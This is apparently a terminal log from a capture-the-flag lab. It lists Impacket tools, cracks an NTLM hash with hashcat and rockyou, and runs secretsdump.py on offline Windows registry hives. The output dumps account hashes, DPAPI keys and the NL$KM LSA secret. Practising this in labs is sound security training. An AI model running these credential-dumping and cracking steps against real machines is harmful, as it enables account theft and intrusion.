 yoshl IN [doc/python3-impacket/examples] $> ls
addcomputer.py Get-GPPPassword.py GetUserSPNs.py mimikatz.py ntlmrelayx.py reg.py services.py sniffer.py
atexec.py GetADUsers.py goldenPac.py mqtt_check.py ping.py registry-read.py smbclient.py split.py
dcomexec.py getArch.py karmaSMB.py mssqlclient.py ping6.py rpcdump.py smbexec.py ticketConverter.py
dpapi.py GetNPUsers.py keylistattack.py mssqlinstance.py psexec.py rpcmap.py smbpasswd.py ticketer.py
esentutl.py getPac.py kintercept.py netview.py raiseChild.py sambaPipe.py smbrelayx.py wmiexec.py
exchanger.py getST.py lookupsid.py nmapAnswerMachine.py rbcd.py samrdump.py smbserver.py wmipersist.py
findDelegation.py getTGT.py machine_role.py ntfs-read.py rdp_check.py secretsdump.py sniff.py wmiquery.py
yoshl IN [doc/python3-impacket/examples] $> pwd
/usr/share/doc/python3-impacket/examples
yoshl IN [doc/python3-impacket/examples] $>
yoshl IN [Windows/system32/config] $> hashcat -m 1000 '529848fe5
6902d9595be4a608f9fbe89' /opt/rockyou.txt --show
529848fe56902d9595be4a608f9fbe89:Santaknowskungfu
yoshl IN [Windows/system32/config] $>
yoshl IN [Windows/system32/config] $> python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam SAM -sec
urity SECURITY -system SYSTEM LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x1679d0a0bee2b5804325deeddb0ec9fe
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:95199bba413194e567908de6220d677e:::
Elfin:1001:aad3b435b51404eeaad3b435b51404ee:529848fe56902d9595be4a608f9fbe89:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0x42fdfe10c9644fc950575e492c866f8a8256b39d
dpapi_userkey:0x0d2179f3cb446a59a184c3eded2856c15e71a393
[*] NL$KM
0000 77 78 A1 A5 31 49 32 65 88 7E 4B 49 8C 19 4E C6 wx..1I2e.~KI..N.
0010 73 D1 6B B6 02 3B 0A 86 D1 73 A3 AB DA 1B 35 97 s.k..;...s....5.
0020 7E F2 52 4A 6A FB A8 00 3A 8E 93 1D 09 00 6E D7 ~.RJj...:.....n.
0030 BC 24 4D C1 83 EE 22 D8 61 30 79 67 F0 4E A5 BF .$M...".a0yg.N..
NL$KM:7778a1a531493265887e4b498c194ec673d16bb6023b0a86d173a3abda1b35977ef2524a6afba8003a8e931d09006ed7bc244dc183ee2
2d861307967f04ea5bf
[*] Cleaning up...
yoshl IN [Windows/system32/config] $>